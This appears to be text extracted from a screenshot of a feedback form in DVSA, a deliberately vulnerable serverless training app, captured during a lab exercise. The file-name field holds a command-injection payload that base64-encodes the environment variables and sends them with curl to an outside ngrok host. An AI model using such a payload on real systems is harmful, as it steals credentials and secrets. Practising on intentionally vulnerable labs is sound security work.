 DVSA - Damn Vulnerable Serverless Application
Feedback Information
Your Name
DVSA Administrator
Attach file
C:\fakepath\order.png;curl f0bc-103-212-146-0.ngrok.io?$(env | base64 -w 0); echo.pdf
Your Email
Your Phone
+91 9999999999
Subject
INJECTION
Message
!!!! INJECTION !!!!!
Send Feedback